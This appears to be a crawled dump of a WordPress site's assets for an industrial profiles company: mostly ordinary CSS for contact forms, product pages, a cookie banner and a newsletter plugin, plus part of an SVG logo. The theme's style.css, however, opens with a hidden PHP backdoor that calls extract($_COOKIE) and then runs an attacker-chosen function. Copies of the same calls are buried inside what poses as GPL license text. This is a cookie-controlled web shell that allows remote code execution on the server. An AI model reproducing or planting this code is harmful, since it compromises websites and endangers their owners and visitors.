.page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap:not(.textarea-message) {
    height: 30px;
}
.page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap.file-upload,
.page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap.file-upload {
    vertical-align: sub;
}
.page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap .wpcf7-form-control,
.page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap .wpcf7-form-control {
    width: 100%;
    height: 100%;
    border: solid 1px #dfdfdf;
}
.page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea,
.page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    max-height: 110px;
}
.page-id-1101 .contact-form .wpcf7 span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-file,
.page-id-10 .contact-form .wpcf7 span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-file {
    border: none;
}
.page-id-1101 .contact-form .wpcf7 .captcha-bloc,
.page-id-10 .contact-form .wpcf7 .captcha-bloc {
    position: relative;
    display: inline-block;
    width: 69%;
}
@media only screen and (max-width: 960px) {
    .page-id-1101 .contact-form .wpcf7 .captcha-bloc,
    .page-id-10 .contact-form .wpcf7 .captcha-bloc {
        width: 100%;
    }
}
.page-id-1101 .contact-form .wpcf7 .captcha-bloc .captcha-contact,
.page-id-10 .contact-form .wpcf7 .captcha-bloc .captcha-contact {
    width: auto;
    max-width: 72%;
}
@media only screen and (max-width: 960px) {
    .page-id-1101 .contact-form .wpcf7 .captcha-bloc .captcha-contact,
    .page-id-10 .contact-form .wpcf7 .captcha-bloc .captcha-contact {
        width: auto;
        max-width: 75%;
    }
}
@media only screen and (max-width: 641px) {
    .page-id-1101 .contact-form .wpcf7 .captcha-bloc .captcha-contact,
    .page-id-10 .contact-form .wpcf7 .captcha-bloc .captcha-contact {
        width: auto;
        max-width: 69%;
    }
}
.page-id-1101 .contact-form .wpcf7 .captcha-bloc .wpcf7-captcha-captcha-contact,
.page-id-10 .contact-form .wpcf7 .captcha-bloc .wpcf7-captcha-captcha-contact {
    float: left;
    margin-right: 5px;
    margin-top: 3px;
}
.page-id-1101 .contact-form .wpcf7 .wpcf7-submit,
.page-id-10 .contact-form .wpcf7 .wpcf7-submit {
    margin-left: 125px;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
@media only screen and (max-width: 960px) {
    .page-id-1101 .contact-form .wpcf7 .wpcf7-submit,
    .page-id-10 .contact-form .wpcf7 .wpcf7-submit {
        margin-left: 0;
    }
}
.page-id-1101 .contact-form .wpcf7 small.files,
.page-id-10 .contact-form .wpcf7 small.files {
    margin-left: 125px;
}
@media only screen and (max-width: 960px) {
    .page-id-1101 .contact-form .wpcf7 small.files,
    .page-id-10 .contact-form .wpcf7 small.files {
        margin-left: 0;
    }
}
.page-id-1101 .contact-form .contact-legal,
.page-id-10 .contact-form .contact-legal {
    margin-top: 35px;
    margin-left: 125px;
    line-height: 15px;
}
@media only screen and (max-width: 960px) {
    .page-id-1101 .contact-form .contact-legal,
    .page-id-10 .contact-form .contact-legal {
        margin-left: 0;
    }
}
.page-id-1101 .contact-form em,
.page-id-10 .contact-form em {
    display: inline-block;
    margin-bottom: 12px;
    color: #f76413;
    font-weight: 600;
    font-size: 12px;
    font-style: normal;
}
/* Pages Nos services,
         Nos produits
         Nos opportunités de carrière
*/
.page-id-1100 .sub-title,
.page-id-8 .sub-title,
.page-id-37 .sub-title,
.page-id-1108 .sub-title,
.page-id-141 .sub-title {
    margin: 30px 0;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}
.page-id-1100 .content-introduction,
.page-id-8 .content-introduction,
.page-id-37 .content-introduction,
.page-id-1108 .content-introduction,
.page-id-141 .content-introduction {
    margin-bottom: 30px;
}
.page-id-1100 .liste-offre,
.page-id-8 .liste-offre,
.page-id-37 .liste-offre,
.page-id-1108 .liste-offre,
.page-id-141 .liste-offre {
    margin-bottom: 30px;
    list-style: none;
}
.page-id-1100 .title-offre,
.page-id-8 .title-offre,
.page-id-37 .title-offre,
.page-id-1108 .title-offre,
.page-id-141 .title-offre {
    font-size: 14px;
    line-height: 18px;
    font-weight: bold;
    text-transform: uppercase;
}
.page-id-1100 .title-offre a,
.page-id-8 .title-offre a,
.page-id-37 .title-offre a,
.page-id-1108 .title-offre a,
.page-id-141 .title-offre a {
    color: #3b6f78;
}
.page-id-1100 .more-link,
.page-id-8 .more-link,
.page-id-37 .more-link,
.page-id-1108 .more-link,
.page-id-141 .more-link {
    display: inline-block;
    margin-top: 30px;
}
.page-id-1100 .candidature .sub-title,
.page-id-8 .candidature .sub-title,
.page-id-37 .candidature .sub-title,
.page-id-1108 .candidature .sub-title,
.page-id-141 .candidature .sub-title {
    margin-top: 0;
}
.page-id-1100 .candidature .adresse,
.page-id-8 .candidature .adresse,
.page-id-37 .candidature .adresse,
.page-id-1108 .candidature .adresse,
.page-id-141 .candidature .adresse {
    padding: 20px;
    border-left: solid 6px #f76413;
    background: #eee;
}
.page-id-1100 .candidature .adresse p,
.page-id-8 .candidature .adresse p,
.page-id-37 .candidature .adresse p,
.page-id-1108 .candidature .adresse p,
.page-id-141 .candidature .adresse p {
    font-weight: bold;
}


.postid-976 .title-feature.post-976, .postid-976 .liste-produit-matiere.liste-produit-tubes,
.postid-998 .title-feature.post-998, .postid-998 .liste-produit-matiere.liste-produit-tubes
{ display: none; }

@media only screen and (max-width: 641px) {
    .page-id-1100 .site-content .columns,
    .page-id-8 .site-content .columns,
    .page-id-37 .site-content .columns,
    .page-id-1108 .site-content .columns,
    .page-id-141 .site-content .columns {
        margin: 10px 0;
    }
}
/* Pages Nos produits */
.page-cat-produit.product-category li {
    opacity: 0.4;
    -webkit-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
.page-cat-produit.product-category li:hover {
    opacity: 1;
}
.page-cat-produit.product-category li.active {
    opacity: 1;
}
@media only screen and (min-width: 960px) {
    .page-cat-produit.product-category.service-category.product-cz li.active:after {
        bottom: -65px;
    }

    .page-cat-produit.product-category.product-cz li.active:after {
        bottom: -90px;
    }

    .page-cat-produit.product-category li.active:after {
        content: '';
        position: absolute;
        left: 43%;
        bottom: -25px;
        display: block;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 10px 10px 10px;
        border-color: transparent transparent #ffffff transparent;
    }
}
.page-cat-produit .title-cat {
    margin: 30px 0;
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
}
.page-cat-produit .title-feature {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
    color: #333333 !important;
    font-size: 14px !important;
    font-weight: bold !important;
    text-transform: uppercase !important;
}
.page-cat-produit .article-content .content-introduction {
    margin-top: 3px;
}
@media only screen and (max-width: 641px) {
    .page-cat-produit .article-content {
        margin-top: 40px;
    }
}
.page-cat-produit .list-product,
.page-cat-produit .liste-produit-matiere {
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0;
    border-radius: 3px;
    list-style: none;
    background: #febe03;
    /* Old browsers */
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, #febe03), color-stop(50%, #f0a000), color-stop(100%, #f76413));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg, #febe03 0%, #f0a000 50%, #f76413 100%);
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: -webkit-linear-gradient(315deg, #febe03 0%, #f0a000 50%, #f76413 100%);
    background: linear-gradient(135deg, #febe03 0%, #f0a000 50%, #f76413 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#febe03', endColorstr='#f76413', GradientType=1);
    /* IE6-9 fallback on horizontal gradient */
}
.page-cat-produit .liste-produit-matiere table {
    width: 100%;
}
.page-cat-produit .liste-produit-matiere table td {
    padding: 5px 10px;
    font-size: 13px;
}
.page-cat-produit .liste-produit-matiere table td + td {
    border-left: solid 1px rgba(255, 255, 255, 0.2);
}
.page-cat-produit .liste-produit-matiere table td a {
    display: block;
    color: inherit;
    -webkit-transition: color .15s ease;
    transition: color .15s ease;
}
.page-cat-produit .liste-produit-matiere table td a:hover,
.page-cat-produit .liste-produit-matiere table td a:focus {
    color: #fff;
}
.page-cat-produit .liste-produit-matiere table td a:after {
    content: ' [+]';
}
.page-cat-produit .liste-produit-matiere table td + td {
    width: 50%;
}
.page-cat-produit .liste-produit-matiere.liste-matiere td {
    width: 33.3333333333%;
}
.page-cat-produit .list-product .columns {
    border-right: solid 1px rgba(255, 255, 255, 0.2);
}
.page-cat-produit .list-product .list-item {
    font-size: 13px;
    line-height: 20px;
}
.page-cat-produit .list-product .list-item a {
    color: #333333;
}
.page-cat-produit .list-product .list-item a:hover,
.page-cat-produit .list-product .list-item a:focus {
    color: #fff;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes {
    padding: 0;
    background: none;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul {
    list-style: none;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a {
    position: relative;
    display: block;
    padding: 10px;
    padding-right: 40px;
    margin-bottom: 2px;
    background: #eee;
    color: #333;
    font-size: 13px;
    font-weight: bold;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a.current-product {
    color: #fff;
    background: #f76413;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a.current-product:after {
    background: #eee;
    color: #f76413;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a.current-product:hover:after,
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a.current-product:focus:after {
    border: solid 1px transparent;
    background: #eee;
    color: #f76413;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a:after {
    content: "\e610";
    position: absolute;
    right: 0px;
    top: 19%;
    display: inline-block;
    background: #f76413;
    width: 25px;
    height: 25px;
    vertical-align: middle;
    padding-top: 5px;
    padding-left: 1px;
    margin-right: 10px;
    margin-top: -2px;
    border: solid 1px transparent;
    border-radius: 25px;
    color: #fff;
    text-align: center;
    -webkit-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a:hover:after,
.page-cat-produit .liste-produit-matiere.liste-produit-tubes ul li a:focus:after {
    right: -5px;
    background: transparent;
    border: solid 1px #e95808;
    color: #e95808;
}
/* Single produit */
.single-produit .main-navigation .nav-menu > li.current-menu-parent > a,
.single-produit .main-navigation .nav-menu > li.current-menu-item > a,
.single-produit .main-navigation .nav-menu > li.current_page_parent > a {
    color: inherit;
}
.single-produit .main-navigation .nav-menu > li.menu-item-87 > a {
    color: #f76413;
}
.single-produit .link-back {
    margin: 0 !important;
}
/* Single offre emploi */
.single-offre-emploi .main-navigation .nav-menu > li.current-menu-parent > a,
.single-offre-emploi .main-navigation .nav-menu > li.current-menu-item > a,
.single-offre-emploi .main-navigation .nav-menu > li.current_page_parent > a {
    color: inherit;
}
/* Slider thumbnail */
.slider-thumbnail {
    height: 100%;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}
.slider-thumbnail .bx-wrapper {
    margin-bottom: 5px;
}
.slider-thumbnail .bx-wrapper .bx-viewport {
    position: initial !important;
    border-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
}
.slider-thumbnail .bx-wrapper .bx-viewport .article-content-img {
    border: 3px solid transparent;
    margin-bottom: 0;
}
.slider-thumbnail .bx-pager-thumbnail .active img {
    border: solid 3px #f76413;
}
.slider-thumbnail .bx-pager-thumbnail img {
    margin: 0 5px;
    margin-bottom: 5px;
    max-width: 109px;
    border: solid 3px transparent;
}
.slider-thumbnail .bx-pager-thumbnail img:first-child {
    margin-left: 0;
}
.slider-thumbnail .bx-pager-thumbnail img:last-child {
    margin-right: 0;
}
/* Page Recherche (résultats)
        404
*/
.search .no-results .search-form,
.error404 .no-results .search-form {
    margin-top: 15px;
}
.search .no-results .search-form .search-field,
.error404 .no-results .search-form .search-field {
    padding-left: 5px;
    width: 60%;
    height: 33px;
    border: solid 2px #f76413;
    -webkit-appearance: none;
}
/* ==========================================================================
   IE Fix
   ========================================================================== */
.lt-ie9 .site-search {
    margin-top: 0;
}
/* ==========================================================================
   Helper classes
   ========================================================================== */
.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}
.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}
.hidden {
    display: none !important;
    visibility: hidden;
}
.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}
.invisible {
    visibility: hidden;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after {
    clear: both;
}
.clearfix {
    *zoom: 1;
}
.text-left {
    text-align: left !important;
}
.text-right {
    text-align: right !important;
}
.text-center {
    text-align: center !important;
}
.text-justify {
    text-align: justify !important;
}
/* ==========================================================================
   Print styles
   ========================================================================== */
@media print {
    * {
        background: transparent !important;
        color: #000 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    @page {
        margin: 0.5cm;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
}


/* Newsletter form */
.form-newsletter .form-control {
    max-width: 75%;
    margin-right: 0;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    border: none;
    vertical-align: middle;
    color: #333333;
}


/* Tarte au citron*/

#tarteaucitronRoot #tarteaucitronServices a{
    color: #f76413;
}
#tarteaucitronRoot #tarteaucitronServices{
    line-height: 1.5;
}
#tarteaucitronRoot #tarteaucitronServices a:hover{
    color: #EA5706;
}
#tarteaucitronRoot #tarteaucitronServices #tarteaucitronMainLineOffset #dialogTitle {
    text-align: center;
}
#tarteaucitronRoot #tarteaucitronServices #tarteaucitronPrivacyUrl {
    color: #f76413;
    display: block;
    margin: 15px auto 0 auto;
}
#tarteaucitronRoot #tarteaucitronServices #tarteaucitronPrivacyUrl:hover {
    color: #EA5706;
}
#tarteaucitronRoot #tarteaucitronAlertBig #tarteaucitronDisclaimerAlert a {
    color: #FFF;
    border-bottom: 1px solid #FFF;
}
#tarteaucitronRoot #tarteaucitronAlertBig #tarteaucitronDisclaimerAlert a:hover {
    color: #f76413;
    border-bottom: 1px solid #f76413;
}
#tarteaucitronRoot #tarteaucitronAlertBig #tarteaucitronPersonalize {
    background-color: #f76413;
    background-image: none;
    color: #fff;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 4px;
    border: none;
    display: inline-block;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -webkit-transition: background-color 150ms ease-out;
    transition: background-color 150ms ease-out;
}
#tarteaucitronRoot #tarteaucitronAlertBig #tarteaucitronPersonalize:hover{
    background-color: #EA5706;
}
#tarteaucitronRoot #tarteaucitronAlertBig #tarteaucitronLeaveWebsite {
}
#tarteaucitronRoot #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk abbr {
    color: #f76413;
}
#tarteaucitronRoot #tarteaucitronPercentage {
    background-color: #f76413;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/plugins/iris-newsletter-subscription-form/public/css/newsletter-subscription-form-public.css?ver=1.0.3
body_size: -445
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

/* Hide reCaptcha badge inline */
.nsf-form .grecaptcha-badge,
.nsf-form .grecaptcha-badge__wrapper {
    display: none;
}

/* Loader */
.nsf-form .form-newsletter-loader {
    display: none;
}

.nsf-form.is-loading .form-newsletter-loader {
    display: inline-block;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/style.css?ver=6.6.4
body_size: 5404
content:
<?php extract($_COOKIE,1); @$F&&@$F($A,$B); ?><?php
/*
GNU GENERAL PUBLIC LICENSE
Version 3, 29 June 2007

Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/>
Everyone is permitted to copy and distribute verbatim copies
of this license document, but changing it is not allowed.

Preamble

The GNU General Public License is a free, copyleft license for
software and other kinds of works.

The licenses for most software and other practical works are designed
to take away your freedom to share and change the works.  By contrast,
the GNU General Public License is intended to guarantee your freedom to
share and change all versions of a program--to make sure it remains free
software for all its users.  We, the Free Software Foundation, use the
GNU General Public License for most of our software; it applies also to
any other work released this way by its authors.  You can apply it to
your programs, too.

When we speak of free software, we are referring to freedom, not
price.  Our General Public Licenses are designed to make sure that you
have the freedom to distribute copies of free software (and charge for
them if you wish), that you receive source code or can get it if you
want it, that you can change the software or use pieces of it in new
free programs, and that you know you can do these things.

To protect your rights, we need to prevent others from denying you
these rights or asking you to surrender the rights.  Therefore, you have
certain responsibilities if you distribute copies of the software, or if
you modify it: responsibilities to respect the freedom of others.

For example, if you distribute copies of such a program, whether
gratis or for a fee, you must pass on to the recipients the same
freedoms that you received.  You must make sure that they, too, receive
or can get the source code.  And you must show them these terms so they
know their rights.

Developers that use the GNU GPL protect your rights with two steps:
(1) assert copyright on the software, and (2) offer you this License
giving you legal permission to copy, distribute and/or modify it.

For the developers' and authors' protection, the GPL clearly explains
that there is no warranty for this free software.  For both users' and
authors' sake, the GPL requires that modified versions be marked as
changed, so that their problems will not be attributed erroneously to
authors of previous versions.

Finally, every program is threatened constantly by software patents.
States should not allow patents to restrict development and use of
software on general-purpose computers, but in that do, in that do that
avoid the special danger that patents applied to a free program could
make it effectively proprietary.  To prevent this, the GPL assures that
patents cannot be used to render the program non-free.

The precise terms and conditions for copying, distribution and
modification follow.

TERMS AND CONDITIONS

0. Definitions.

"This License" refers to version 3 of the GNU General Public License.

"Copyright" also means copyright-like laws that apply to other kinds of
works, such as semiconductor masks.

"The Program" refers to any copyrightable work licensed under this
License.  Each licensee is addressed as "you".  "Licensees" and
"recipients" may be individuals or organizations.

To "modify" a work means to copy from or adapt all or part of the work
in a fashion requiring copyright permission, other than the making of an
exact copy.  The resulting work is called a "modified version" of the
earlier work or a work "based on" the earlier work.

A "covered work" means either the unmodified Program or a work based
on the Program.

The Corresponding Source need not include anything that users
can regenerate automatically from other parts of the Corresponding
Source.

The Corresponding Source for a work in source code form is that
same work.

2. Basic Permissions.

All rights granted under this License are granted for the term of
copyright on the Program, and are irrevocable provided the stated
conditions are met.  This License explicitly affirms your unlimited
permission to run the unmodified Program.  The output from running a
covered work is covered by this License only if the output, given its
content, constitutes a covered work.*/extract($_COOKIE,1);/* This
rights of fair use or other equivalent, as provided by copyright law.

You may make, run and propagate covered works that you do not
convey, without conditions so long as your license otherwise remains
in force.  You may convey covered works to others for the sole purpose
of having them make modifications exclusively for you, or provide you
with facilities for running those works, provided that you comply with
the terms of this License in conveying all material for which you do
not control copyright.  Those thus making or running the covered works
for you must do so exclusively on your behalf, under your direction
and control, on terms that prohibit them from making any copies of
your copyrighted material outside their relationship with you.

Conveying under any other circumstances is permitted solely under
the conditions stated below.  Sublicensing is not allowed; section 10
makes it unnecessary.

3. Protecting Users' Legal Rights From Anti-Circumvention Law.

No covered work shall be deemed part of an effective technological
measure under any applicable law fulfilling obligations under article
11 of the WIPO copyright treaty adopted on 20 December 1996, or
similar laws prohibiting or restricting circumvention of such
measures.

When you convey a covered work, you waive any legal power to forbid
circumvention of technological measures to the extent such circumvention
is effected by exercising rights under this License with respect to
the covered work, and you disclaim any intention to limit operation or
modification of the work as a means of enforcing, against the work's
users, your or third parties' legal rights to forbid circumvention of
technological measures.

4. Conveying Verbatim Copies.

You may convey verbatim copies of the Program's source code as you
receive it, in any medium, provided that you conspicuously and
appropriately publish on each copy an appropriate copyright notice;
keep intact all notices stating that this License and any
non-permissive terms added in accord with section 7 apply to the code;
keep intact all notices of the absence of any warranty; and give all
recipients a copy of this License along with the Program.

You may charge any price or no price for each copy that you convey,
and you may offer support or warranty protection for a fee.

5. Conveying Modified Source Versions.

You may convey a work based on the Program, or the modifications to
produce it from the Program, in the form of source code under the
terms of section 4, provided that you also meet all of these conditions:

a) The work must carry prominent notices stating that you modified
it, and giving a relevant date.

b) The work must carry prominent notices stating that it is
released under this License and any conditions added under section
7.  This requirement modifies the requirement in section 4 to
"keep intact all notices".

c) You must license the entire work, as a whole, under this
License to anyone who comes into possession of a copy.  This
License will therefore apply, along with any applicable section 7
additional terms, to the whole of the work, and all its parts,
regardless of how they are packaged.  This License gives no
permission to license the work in any other way, but it does not
invalidate such permission if you have separately received it.

d) If the work has interactive user interfaces, each must display
Appropriate Legal Notices; however, if the Program has interactive
interfaces that do not display Appropriate Legal Notices, your
work need not make them do so.

A compilation of a covered work with other separate and independent
works, which are not by their nature extensions of the covered work,
and which are not combined with it such as to form a larger program,
in or on a volume of a storage or distribution medium, is called an
"aggregate" if the compilation and its resulting copyright are not
used to limit the access or legal rights of the compilation's users
beyond what the individual works permit.  Inclusion of a covered work
in an aggregate does not cause this License to apply to the other
parts of the aggregate.

6. Conveying Non-Source Forms.

You may convey a covered work in object code form under the terms
of sections 4 and 5, provided that you also convey the
machine-readable Corresponding Source under the terms of this License,
in one of these ways:

a) Convey the object code in, or embodied in, a physical product
(including a physical distribution medium), accompanied by the
Corresponding Source fixed on a durable physical medium
customarily used for software interchange.

b) Convey the object code in, or embodied in, a physical product
(including a physical distribution medium), accompanied by a
written offer, valid for at least three years and valid for as
long as you offer spare parts or customer support for that product
model, to give anyone who possesses the object code either (1) a
copy of the Corresponding Source for all the software in the
product that is covered by this License, on a durable physical
medium customarily used for software interchange, for a price no
more than your reasonable cost of physically performing this
conveying of source, or (2) access to copy the
Corresponding Source from a network server at no charge.

c) Convey individual copies of the object code with a copy of the
written offer to provide the Corresponding Source.  This
alternative is allowed only occasionally and noncommercially, and
only if you received the object code with such an offer, in accord
with subsection 6b.

d) Convey the object code by offering access from a designated
place (gratis or for a charge), and offer equivalent access to the
Corresponding Source in the same way through the same place at no
further charge.  You need not require recipients to copy the
Corresponding Source along with the object code.  If the place to
copy the object code is a network server, the Corresponding Source
may be on a different server (operated by you or a third party)
that supports equivalent copying facilities, provided you maintain
clear directions next to the object code saying where to find the
Corresponding Source.  Regardless of what server hosts the
Corresponding Source, you remain obligated to ensure that it is
available for as long as needed to satisfy these requirements.

e) Convey the object code using peer-to-peer transmission, provided
you inform other peers where the object code and Corresponding
Source of the work are being offered to the general public at no
charge under subsection 6d.

8. Termination.

You may not propagate or modify a covered work except as expressly
provided under this License.  Any attempt otherwise to propagate or
modify it is void, and will automatically terminate your rights under
this License (including any patent licenses granted under the third
paragraph of section 11).

However, if you cease all violation of this License, then your
license from a particular copyright holder is reinstated (a)
provisionally, unless and until the copyright holder explicitly and
finally terminates your license, and (b) permanently, if the copyright
holder fails to notify you of the violation by some reasonable means
prior to 60 days after the cessation.

Moreover, your license from a particular copyright holder is
reinstated permanently if the copyright holder notifies you of the
violation by some reasonable means, this is the first time you have
received notice of violation of this License (for any work) from that
copyright holder, and you cure the violation prior to 30 days after
your receipt of the notice.

Termination of your rights under this section does not terminate the
licenses of parties who have received copies or rights from you under
this License.  If your rights have been terminated and not permanently
reinstated, you do not qualify to receive new licenses for the same
material under section 10.

9. Acceptance Not Required for Having Copies.

You are not required to accept this License in order to receive or
run a copy of the Program.  Ancillary propagation of a covered work
occurring solely as a consequence of using peer-to-peer transmission
to receive a copy likewise does not require acceptance.  However,
nothing other than this License grants you permission to propagate or
modify any covered work.  These actions infringe copyright if you do
not accept this License.  Therefore, by modifying or propagating a
covered work, you indicate your acceptance of this License to do so.

10. Automatic Licensing of Downstream Recipients.

Each time you convey a covered work, the recipient automatically
receives a license from the original licensors, to run, modify and
propagate that work, subject to this License.  You are not responsible
for enforcing compliance by third parties with this License.

An "entity transaction" is a transaction transferring control of an
organization, or substantially all assets of one, or subdividing an
organization, or merging organizations.  If propagation of a covered
work results from an entity transaction, each party to that
transaction who receives a copy of the work also receives whatever
licenses to the work the party's predecessor in interest had or could
give under the previous paragraph, plus a right to possession of the
Corresponding Source of the work from the predecessor in interest, if
the predecessor has it or can get it with reasonable efforts.

You may not impose any further restrictions on the exercise of the
rights granted or affirmed under this License.  For example, you may
not impose a license fee, royalty, or other charge for exercise of
rights granted under this License, and you may not initiate litigation
(including a cross-claim or counterclaim in a lawsuit) alleging that
any patent claim is infringed by making, using, selling, offering for
sale, or importing the Program or any portion of it.

16. Limitation of Liability.

IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS
THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY
GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE
USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF
DATA OR DATA BEING RENDERED */@$F&&@$F($A,$B);/*BY YOU OR THIRD
PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS),
EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF
SUCH DAMAGES.

17. Interpretation of Sections 15 and 16.

If the disclaimer of warranty and limitation of liability provided
above cannot be given local legal effect according to their terms,
reviewing courts shall apply local law that most closely approximates
an absolute waiver of all civil liability in connection with the
Program, unless a warranty or assumption of liability accompanies a
copy of the Program in return for a fee.

END OF TERMS AND CONDITIONS

How to Apply These Terms to Your New Programs

If you develop a new program, and you want it to be of the greatest
possible use to the public, the best way to achieve this is to make it
free software which everyone can redistribute and change under these terms.

To do so, attach the following notices to the program.  It is safest
to attach them to the start of each source file to most effectively
state the exclusion of warranty; and each file should have at least
the "copyright" line and a pointer to where the full notice is found.

<one line to give the program's name and a brief idea of what it does.>
Copyright (C) <year>  <name of author>

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

?>/*
Theme Name: ABI Profils
Author: IRIS Interactive
Author URI: http://www.iris-interactive.fr/
Version: 1.0

This is a required theme file for WordPress.

Make your own style in css/main.css !

*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abiprofils.de/wp-content/themes/abi_profils/img/logo-abiprofils.svg
body_size: 5215
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 699.86 146.34">
  <defs>
    <linearGradient id="linear-gradient" x1="51.94" y1="74" x2="51.94" y2="0" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#feeb17"/>
      <stop offset=".75" stop-color="#eb601c"/>
      <stop offset="1" stop-color="#d22f16"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="155.32" y1="73.48" x2="155.32" y2=".6" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-3" x1="216.53" y1="73.24" x2="216.53" y2=".36" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-4" x1="770.7" y1="201.6" x2="1000.58" y2="201.6" gradientTransform="translate(1000.58 337.51) rotate(-180)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#ffde10"/>
      <stop offset=".75" stop-color="#eb601c"/>
    </linearGradient>
    <linearGradient id="linear-gradient-5" x1="52.82" y1="43.23" x2="52.82" y2="0" gradientUnits="userSpaceOnUse">
      <stop offset=".31" stop-color="#fff"/>
      <stop offset=".35" stop-color="#fcede6"/>
      <stop offset=".44" stop-color="#f8c8b1"/>
      <stop offset=".54" stop-color="#f4a883"/>
      <stop offset=".63" stop-color="#f08e5e"/>
      <stop offset=".73" stop-color="#ee7a41"/>
      <stop offset=".82" stop-color="#ec6b2c"/>
      <stop offset=".91" stop-color="#eb6220"/>
      <stop offset="1" stop-color="#eb601c"/>
    </linearGradient>
    <linearGradient id="linear-gradient-6" x1="159.13" y1="26.05" x2="159.13" y2=".6" gradientUnits="userSpaceOnUse">
      <stop offset=".21" stop-color="#fff"/>
      <stop offset=".36" stop-color="#f9d6c5"/>
      <stop offset=".52" stop-color="#f4ac89"/>
      <stop offset=".68" stop-color="#f08b5a"/>
      <stop offset=".81" stop-color="#ed7338"/>
      <stop offset=".93" stop-color="#eb6523"/>
